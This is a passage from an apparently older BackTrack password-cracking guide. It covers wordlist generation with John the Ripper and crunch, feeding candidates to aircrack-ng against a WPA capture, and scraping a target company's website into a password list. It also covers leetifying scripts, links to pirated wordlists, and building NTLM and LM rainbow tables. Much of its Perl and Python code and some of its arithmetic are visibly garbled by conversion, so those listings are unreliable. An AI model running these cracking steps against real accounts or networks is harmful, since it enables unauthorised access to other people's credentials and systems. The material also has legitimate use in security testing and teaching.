Elcomsoft also makes a pdf password recovery program. It can be found at http://www.elcomsoft.com /apdfpr.html. Advanced PDF Password Recovery can remove both the user and owner passwords as well as remove any restrictions.

You can also try to open the PDF and print it to another pdf creater to remove the restrictions.

Finally cracking the password takes time. If you really need into that file you should just try to remove the password.

# 10 Wordlists aka Dictionary attack

Strictly speaking a wordlist is a file that contains words or phrases from everyday life. The premade files below are wordlists. The other instructions in this section are not really wordlists as the resulting file every possible combination (depending on the options you give the program) of characters. I have not come across a word to describe these files so I am naming a file that contains every possible combination of characters a combination list. Not very original but it does clearly differentiate between the two types of lists. The resulting combination list can be used in place of a wordlist. Please note that when you generate a combination list the file will be huge. Using the 95 English characters to generate every possible combination of 10 characters the resulting file size will be  $95^{\text{}}/10 =$ 59,873,693,923,837,900,000 bytes 59,873,693,923,837,900 KB

59,873,693,923,838 MB 59,873,693,924 GB 59,873,694 TB 59,874 PB 60 EB

For 14 characters the file size would be 4,877 YB

# 10.1 Using John the Ripper to generate a wordlist

For Windows use: C:\john\john-386.exe --stdout --incremental >wordlist.txt

For Linux use: #/usr/local/john/john --stdout --incremental >wordlist.txt

The resulting output will be written to the wordlist.txt file.

If you know the maximum length of the password you can use --stdout=length and john output passwords of that length or less. For example --stdout=5 will generate words that are 5 characters long or shorter. Please note that the maximum length john supports by default is 8. If you need to generate a 9 character or longer wordlist you will have to download the source and change a line or two of code. Or you can use a different tool.You can also have john direct its output to other programs. For example to have john feed random passwords to air-crack use:

john  $-$ incremental=All  $-$ stdout | aircrack-ng  $-$ b 00:11:22:33:44:55  $-$ w  $-$ test.cap

# 10.2 Configuring John the Ripper to use a wordlist

If you have a wordlist (wordlist.txt) you want to try against NTLM hashes use the following command:

john -f:NT -w:wordlist.txt hash.txt

or you can edit the john.conf file to use your wordlist. So it would look like this:

[Options] # Wordlist file name, to be used in batch mode Wordlist = \$JOHN/wordlist.txt # Use idle cycles only  $Idle = N$ # Crash recovery file saving delay in seconds Save  $= 600$ # Beep when a password is found (who needs this anyway?)  $Beep = N$ 

# 10.3 Using crunch to generate a wordlist

in /pentest/password/crunch run it with a --help to see the options. It will ask for a minimum length, maximum length, character set etc.

# cd /pentest/password # crunch 1 8 abcdefghijklmnopqrstuvwxyz0123456789 or

# crunch 1 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 the character set can be whatever you want.

The optional fourth parameter allows you specific a pattern. For example if you know that the last 2 characters of a 8 character password are 99 you can do: # crunch 8 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 -t  $(a)$  $(a)$  $(a)$  $(a)$  $(a)$  $(0)$ 99

The  $\omega$  characters will change while the 99 remains constant.

The optional fifth parameter allows you to specify a starting string. This is useful if you have to stop in the middle a generation. Just do:

# tail output.txt

to see where the file left off and use -s start one character higher. For example: # crunch 8 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 aaaaaeDo aaaaaeDp aaaaaeDq aaaaaeDr aaaaaeDs aaaaaeDt aaaaaeDuaaaaaeDv aaaaaeDw aaaaaeDx aaaaaeDy Press Ctrl-C # crunch 8 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 -s aaaaaeDz aaaaaeDz aaaaaeDA aaaaaeDB aaaaaeDC aaaaaeDD

Use >output.txt to redirect the output from the screen to a file named output.txt

## 10.4 Generate a wordlist from a textfile or website

Sometimes users use words from their employeer's website. Their password could be the companies name or the name of the flagship product. I will show you how to download the website and convert it into a wordlist. These instructions are basically a text version of Pureh@te's flash video from http://blip.tv/rss/flash/533887. I had to update my flash player so the video wasn't choppy. To update the flashplayer in BT4 do:

# apt-get remove flashplugin-nonfree

# wget http://fpdownload.macromedia.com/get/flashplayer/current/install\_flash\_player\_10\_linux.tar.gz && tar xzf install\_flash\_player\_10\_linux.tar.gz && mkdir ~/.mozilla/plugins && mv libflashplayer.so ~/.mozilla /plugins

- 1. boot BackTrack and login as root
- 2. # mkdir /target
- 3. # cd /target
- 4. # wget -r http://targetwebsite.com wget -r will recursively download a website
- 5. # cd /pentest/password/wyl
- 6. # perl wyd.pl -n -o possiblepasswords.txt -/target
- 7.  $\#$  cd /root
- 8. # cat possiblepasswords.txt

You now have a large unsorted file containing duplicate words. You will have to sort and uniq the file before it is of any value. See section 15.7 on how to use sort and uniq.

# 10.5 Using premade wordlists

Xploitz and pureh@te have released their wordlists. The first two are torrents; the rest can be downloaded from the URL.

pureh@te's wordlist - http://www.h33t.com/details.php?id=178f55c67ca0f522831dbc67042a34983e6652f5

Xploitz's first wordlist - http://thepiratebay.org/tor/4017231

Xploitz's second wordlist part 1 - http://www.mediafire.com/?am2exxlnwma Xploitz's second wordlist part 2 - http://www.mediafire.com/?4mzmdsbhhcn Xploitz's second wordlist part 3 - http://www.mediafire.com/?4v9znjscgwtXploitz's second wordlist part 4 - http://www.mediafire.com/?dmj6yy3gw3x Xploitz's second wordlist part 5 - http://www.mediafire.com/?5tyidngmztx Xploitz's second wordlist part 6 - http://www.mediafire.com/?3utzg3jk1mb Xploitz's second wordlist part 7 - http://www.mediafire.com/?dmwdvdrgsgb

Pureh@te has released another wordlist. It is 64 million words 8-63 characters and it was made from his other wordlist.

http://www.megaupload.com/?d=7RN6ZB2E

## 10.6 Other wordlist generators

You could try the wg perl script from http://freshmeat.net/projects/wg/ # perl ./wg.pl -1 8 -u 64 -v abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789\`\~\!\@\#\\$\%\^\&\\*  $\langle\langle\langle\rangle\rangle\langle\cdot|\rangle+\langle\equiv|\langle\rangle\rangle\langle\rangle,\langle\langle\rangle\langle\rangle\langle\rangle\langle\rangle\langle\rangle\langle\rangle\langle\langle\rangle\langle\rangle\langle\rangle\langle\rangle\rangle$  words.txt

This will generate a list of "words" (actually character strings) between 8 and 64 characters long (-l 8 -u 64) and output it to a text file named "words.txt". The \ characters are there to escape the bash command characters.

Siph0n has taken a C program a thread, converted it to python, and made a couple of enhancements. Here is the python source code:

```
f=open('wordlist', 'w')
def xselections(items, n):
if n==0: yield []
else:
for i in xrange(len(items)):
for ss in xselections(items, n-1):
yield [items[i]]+ss
# Numbers = 48 - 57
# Capital = 65 - 90# Lower = 97 - 122
numb = range(48,58)cap = range(65, 91)low = range(97, 123)choice = 0while int(choice) not in range(1, 8):
choice = raw input(''')1) Numbers
2) Capital Letters
3) Lowercase Letters
4) Numbers + Capital Letters
5) Numbers + Lowercase Letters
6) Numbers + Capital Letters + Lowercase Letters
7) Capital Letters + Lowercase Letters
: ''')
choice = int(choice)
```$poss = []$ 

```
if choice == 1:
poss += numb
elif choice == 2:
poss += cap
elif choice == 3:
poss += low
elif choice == 4:
poss += numb
poss += cap
elif choice == 5:
poss += numb
poss += low
elif choice == 6:
poss += numb
poss += cap
poss += low
elif choice == 7:
poss += cap
poss += low
bigList = []
for i in poss:
bigList.append(str(chr(i)))
MIN = raw input("What is the min size of the word? ")
MIN = int(MIN)MAX = raw input("What is the max size of the word? ")MAX = int(MAX)for i in range(MIN,MAX+1):
for s in xselections(bigList, i): f.write(''.join(s) + '\n')
```
NOTE: When generating your own wordlists keep in mind that some programs (aircrack-ng) have a 2GB file size limit.

# 10.7 Manipulating your wordlist

So you now have a wordlist. What should you do with it? You need to manipulate it into something you can use. You can of course just use the wordlist without manipulating it, but you may be sacrificing performance and space. The first thing you should do is to combine, sort, and uniq all of the wordlists you have.

The following is from http://freeworld.thc.org/thc-hydra/README

uniq your dictionary files! this can save you a lot of time :-) cat words.txt | sort | uniq > dictionary.txt

If you know that the target is using a password policy (allowing users only to choose password with a minimum length of 6, containing a least one letter and one number, etc. use the tool pw-inspector which comes along with the hydra package to reduce the password list: cat dictionary.txt | pw-inspector -m  $6 - c$  2 -n > passlist.txtIf you are creating a wordlist specifically to crack WPA and WPA2 then the following command is what you should use as it will get rid of any words shorter than 8 characters and longer than 63: cat dictionary.txt | pw-inspector -m  $8 - M \le 3$  > WPAwordlist.txt

The above paragraph is true for any wordlist and very good advice. Remember you want as many possible words as you can fit on your storage device. More is better as long as the list only contains unique words.

To see the number of lines (or words in this case) in the file: # wc -l wordlist.txt

Now that you have a sorted, uniq'd wordlist you need to look at it and see what is in it. Opening a large wordlist in vi or kwrite can take a lot of time and memory. I prefer to use head and tail to view the beginning and end of the wordlist.

To view the first 30 lines of wordlist.txt: # head -n 30 wordlist.txt To view the last 30 lines of wordlist.txt: # tail -n 30 wordlist.txt

Say that the first 25 and last 23 lines are garbage and you want to delete them. Opening wordlist.txt in vi and kwrite might not work so good. You can use sed to change the file To delete the first 25 lines of wordlist.txt: # sed '1,25d' wordlist.txt To delete the last 23 lines of wordlist.txt: sed -n -e :a -e '1,23! {P;N;D;};N;ba'

Next you can use a permutator on your wordlist to make it bigger. A permutator will add wordlists based on criteria you set. For example you want to a number to each word in your wordlist. Or you want to change all of the a's to  $\omega$ 's. You can get a permutator from:

http://www.backtrack-linux.org/forums/backtrack-howtos/689-wordlist-menu-tool-backtrack-4-final.html

You can also take your wordlist and run it through john the ripper and increase its size by about 49 times.  $Use<sup>·</sup>$ 

john --wordlist=Wordlist.txt --rules --stdout >largelist.txt

If you are feeling a little lazy M1ck3y has created a script named Giga Wordlist Creator that can do all of this for you. You can download the script and find how to use it at (English Translation) http://translate.google.fr /translate?u=http%3A%2F%2Fwww.crack-wpa.fr%2Fforum%2Fviewtopic.php%3Fid%3D126&hl=fr& ie=UTF-8&sl=fr&tl=en

NOTE: When generating your own wordlists keep in mind that some programs (aircrack-ng) have a 2GB file size limit. There is also the issue of RAM. If you can keep the entire wordlist in RAM, the cracking will proceed that much faster. So keep your wordlists to a maximum of 2GB. If you have a 3GB wordlist and you want to break it into 1GB chucks do:

# split -bytes=1024 m/tmp/dictionary\_file\_3GB /tmp/smaller\_dictionary\_file please substitute 1024 m for whatever size you wish and change /tmp/ to the proper path you want to use.

It is also popular to leetify passwords. For example password becomes  $p@$ ssword, pa\$\$word, passw0rd, p@\$\$w0rd, etc. Here is a perl script written by Gitsnik and a modified version of Gitsnik's script and modified by robot

```
#!/usr/bin/env perl
``````
use strict;
use warnings;
my %permution = (
"a" \Rightarrow [ "a", "A", "4", "0", "a","b" => "bBB",C^{\prime\prime} => C^{\prime\prime},
"\text{d}" \Rightarrow [\text{''d", "D", "l"}],"e" => "eE3",
"f'' => "fF'',
"g" => "gG9",
"h" \Rightarrow "hH",
"i" \Rightarrow "iI!|1",
"j" => "jJ",
"k" => [-"k", "K", "|\langle" \rangle]"l" \Rightarrow [ "l", "L", "!", "7", "1", "|", "|" ],
\mathbb{R}^n \Rightarrow [\mathbb{R}^n, \mathbb{R}^n, \mathbb{R}^n, \mathbb{R}^n]"n" \implies [ "n", "N", " | \ \rangle | " ],"\circ" => [ "\circ", "\circ", "\circ", "\circ", " ()" ],
"p" \Rightarrow "pP","q" => "qQ",
"r" \Rightarrow [ "r", "R", " | 2" ],"s" => "sS5\;
"t" => "tT71+",
"u" => "uU",
"\triangledown" \Rightarrow [ "v", "V", "\\/" ],
"\mathbf{w}" \Rightarrow [\mathbf{w}", "\mathbf{w}", "\mathbf{w}', "\mathbf{w}, "\mathbf{w}"x" => "xX",
"'' y" \Rightarrow "yY",
"z" => "zZ2",
);
# End config
while (my $word = <>>\rangle) {
chomp $word;
my @string = split //, lc(Sword);
permute(0, @string);
}
sub permute {
my $num = shift;
my \mathfrak{Gstr} = \mathfrak{G};
my $len = @str;
if (\text{Sum} >= \text{Slen}) {
foreach my $char (@str) {
print $char;
}
print "\n";
return;
``````
}
my $per = $permution{$str[$num]};
if ($per) {
my @letters = ();
if (ref($per) eq 'ARRAY') {
@letters = @$per;
} else {
\thetaletters = split //, $per;
}
$per = "";foreach $per (@letters) {
my $s = "";
for (my $i = 0; $i < 1en; ++$i) {
if ($i eq 0) {
if ($i eq $num) {
$s = $per;} else {
$s = $str[0];}
} else {
if ($i eq $num) {
$s .= $per;} else {
$s := $str[$i];}
}
}
my \text{Qst} = \text{split} //, \text{ss};permute(($num + 1), @st);
}
} else {
permute(($num + 1), @str);
}
}
```
A python script that leetifies passwords is included with BackTrack 4. It can be found in /pentest/passwords /cupp. It is easy to use.

- 1. boot BackTrack and login as root
- 2. open a terminal window
- 3. # cd /pentest/password/cupp
- 4. # ./cupp -i
- 5. answer the questions and wait until the program is fisished generating its file.

# 11 Rainbow Tables

#### 11.1 What are they?Rainbow tables are files that contain pre-computed hashes of passwords. This drastically cuts down on the time it takes to crack passwords. You will need a set of tables for each algorithm you want to break. Since LM hashes are so weak I do not waste the disk space to store them. The last time I checked the size of the LM hash rainbow tables for a password of 1 to 7 characters and a character set of:

[ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#\$%^&\*()-\_+=~`[]{}|\:;"'<>,.?/] was 120GB in size. The table was generated by Hak5. This table is supposed to have a 99.9% success rate. You do not need a table with 8 to 14 characters as the password is split into 2 separate 7 character hashes.

NTLM tables are larger as the possible character set is:

[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#\$%^&\*()-+=~`[] {}|\:;"'<>,.?/] and the password is not broken into smaller parts. Given this and most likely you have 6 or 7 character minimum password length; the size of the tables can be quite large. I have not found anywhere to download a reasonable set of NTLM rainbow tables. To me reasonable is from 1 to 14 characters using the above character set. A table using these specs will extremely large.

#### 11.2 Generating your own

To generate you rainbow tables you need three things: what algorithm are you going to need, the software to generate the table, a really fast PC or FPGA or GPU. Let us start with the NTLM algorithm. The BackTrack software has rtgen available to generate the tables. If you want to generate tables using windows download Cain & Abel from http://www.oxid.it/projects.html as that contains the latest release of winrtgen. For more information about rainbow tables visit The Ethical Hacker Network at http://www.ethicalhacker.net/content /view/94/24/

A set of tables that use the loweralpha-numeric-symbol14 character set for a maximum of 8 character password and a 99.6972% probability of success will take 120 tables and 175GB of disk space. I used winrtgen to get these figures.

#### 11.2.1 rcrack - obsolete

The current version of rcrack is 1.4 however version 1.3 and 1.4 only support windows. Version 1.2 is the only version that supports Linux. If you need to generate rainbow tables for any algorithms other than LM, MD5, and SHA1 you will have to recompile the RainbowCrack source code. The rtgen utility that comes with BackTrack 3 can only generate LM, MD5, and SHA1 tables. To recompile:

- 1. boot BackTrack and login as root
- 2. download the RainbowCrack source code from http://project-rainbowcrack.com/index.htm#download
- 3. Next download the algorithm patch using the link from the page above. This patch adds support for the NTLM, MD2, MD4 and RIPEMD160 algorithms
- 4. open a terminal prompt
- 5. # mkdir rc
- 6. # mv rainbowcrack-1.2-src.zip rc
- 7. # mv rainbowcrack-1.2-src-algorithmpatch.zip rc
- 8. # cd rc
- 9. # unzip rainbowcrack-1.2-src.zip
- 10. # unzip rainbowcrack-1.2-src-algorithmpatch.zip
- 11. # cp rainbowcrack-1.2-src-algorithmpatch/Hash\* rainbowcrack-1.2-src/src/
- 12. # cd rainbowcrack-1.2-src
- 13. # make -f makefile.linux- 14. # cp rcrack /pentest/password/rcrack/
- 15. # cp rt\* /pentest/password/rcrack/
- 16. # cd /pentest/password/rcrack

17.  $#$  rtgen

Look for the hash algorithm section and examine the list available algorithms. You should now see NTLM, MD2, MD4 and RIPEMD160 have been added. If they aren't there start over and try again.

Replace the charset.txt file in /pentest/password/rcrack with the following: # charset configuration file for winrtgen v1.2 by Massimiliano Montoro (mao@oxid.it) # compatible with rainbowcrack 1.1 and later by Zhu Shuanglei (shuanglei@hotmail.com)

```
alpha = [ABCDEFGHIJKLMNOPQRSTUVWXYZ]
alpha-space = [ABCDEFGHIJKLMNOPQRSTUVWXYZ ]
alpha-numeric = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789]
alpha-numeric-space = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 ]
alpha-numeric-symbol14 = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-+=]
alpha-numeric-symbol14-space = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-+= ]
alpha-numeric-all = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#\$\%^*@*()- +=~`[]
\{|\langle : , "\leq>, ?/\rangle\}alpha-numeric-all-space = [ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-+=~`[]
\{|\langle | \rangle : | \langle | \rangle \rangle \}
```

```
loweralpha = [abcdefghijklmnopqrstuvwxyz]
loweralpha-space = [abcdefghijklmnopqrstuvwxyz ]
loweralpha-numeric = [abcdefghijklmnopqrstuvwxyz0123456789]
loweralpha-numeric-space = [abcdefghijklmnopqrstuvwxyz0123456789 ]
loweralpha-numeric-symbol14 = [abcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()-+=]
loweralpha-numeric-symbol14-space = [abcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()-+=" ]
loweralpha-numeric-all = [abcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()- +=~`[]{}|\:;"'<>,.?/]
loweralpha-numeric-all-space = [abcdefghijklmnopqrstuvwxyz0123456789!@#\$\%^{\&*}()- +=~`[]
\{|\langle : , "\leq>, . ?/ |
```

```
mixalpha = [abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ]
mixalpha-space = [abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ ]
mixalpha-numeric = [abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789]
mixalpha-numeric-space =
[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 ]
mixalpha-numberic-symbol14 =[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-+=]
mixalpha-numeric-symbol14-space =
[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPORSTUVWXYZ0123456789!@#$%^&*()-+= ]
mixalpha-numeric-all =
[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-+=~`[]
\{|\rangle|: "'\rangle|, ?mixalpha-numeric-all-space =
[abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$%^&*()-_+=~`[]
{\{\}|\:; \text{""}\leq\; 2. ?/
```

```
byte = []numeric = [0123456789]
```numeric-space = [0123456789 ]

This new file adds support for many more character sets than the one that comes with rcrack or rcracki.

## 11.2.2 rcracki

rcracki is a modified version of rcrack which supports hybrid and indexed tables. The advantage of indexed tables is the size is reduced by 50% and lookup times are faster. Rainbowtables generated by rcrack and NOT compatible with rcracki. Rainbowtables generated by rcracki are NOT compatible with rcrack. You can convert rcracki rainbowtables to the old format using the rti2rto utility. Currently there is no rto2rti utility although one might be in the works. A hybrid table is a table that fits into 1 of 2 categories: 1) common passwords like password are tried first 2) the password is a combination of two character sets. For example password123 is a hybrid of the loweralpha and numeric character sets.

